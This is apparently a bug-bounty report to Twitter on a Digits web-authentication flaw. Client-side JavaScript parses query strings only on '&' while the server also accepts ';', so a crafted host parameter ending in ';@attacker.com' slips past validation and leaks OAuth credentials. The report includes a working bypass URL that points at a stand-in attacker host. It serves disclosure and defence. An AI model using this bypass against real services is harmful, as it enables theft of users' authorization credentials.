 filedescriptor submitted a report to Twitter.
Mar 28th (2 years ago)
Hi,
I would like to report an issue on Digits web authentication which allows attackers to retrieve the OAuth credential data of an application
victims authorized.
Detail
Digits web authentication has strict validation on host and callback_url. On the server side, the values are compared with the registered
domain. However, on the client side, the way parameters are parsed has a wrong assumption. Specifically,
in https://cdn.digits.com/45ed91c4cf9b6bb7465c27574b16910df8a86d2e_1458327827406/javascripts/popup.js
return window.location.search.slice(1).split("&").forEach(function(e) {
var n = e.split("=");
t[n[0]] = window.unescape(n[1])
})
The above code snippet is responsible to convert query string into parameters, which assumes that the param delimiter has to be
ampersand (&). In fact, the server side also accepts semi-colon (;) as param delimiter. For example:
https://www.digits.com/login?consumer_key=9I4iINIyd0R01qEPEwT9IC6RE%3Bhost=https%3A%2F%2Fwww.periscope.tv
is the same as
https://www.digits.com/login?consumer_key=9I4iINIyd0R01qEPEwT9IC6RE&host=https%3A%2F%2Fwww.periscope.tv
This creates a problem because from the server's perspective, a=b;c=d is two different parameters a and c, while the client thinks
there is only one parameter a with value b;c=d. Attacker can evade the validation by append ;@attacker.com in the corresponding
param. Such bypass looks like this:
https://www.digits.com/login?
consumer_key=9I4iINIyd0R01qEPEwT9IC6RE&host=https%3A%2F%2Fwww.periscope.tv%3B@attacker.com